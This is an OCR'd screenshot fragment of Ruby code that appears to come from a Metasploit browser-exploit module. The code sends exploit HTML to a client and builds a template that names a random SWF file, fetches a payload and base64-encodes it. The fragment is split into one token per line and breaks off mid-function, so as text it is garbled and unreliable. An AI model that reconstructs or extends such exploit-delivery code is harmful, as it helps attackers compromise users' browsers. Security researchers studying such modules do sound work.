
'no-cache, no-store'
,
'Pragma'
=
>
'no-
cache'
}
)
return
end
print_status
(
'Sending HTML...'
)
send_exploit_html
(
cli
,
exploit_template
(
cli
,
 target_info
)
,
{
'Pragma'
=
>
'no-cache'
}
)
end
def
exploit_template
(
cli
,
target_info
)
    swf_random 
=
"
#{
rand_text_alpha
(
4
+
rand
(
3
)
)
}
.swf"
    target_payload 
=
get_payload
(
cli
,
target_info
)
    b64_payload 
=
Rex
:
:
Text
.
encode_base64
(
target_payload
)
    os_name 
=
 target_info
[
:os_name
]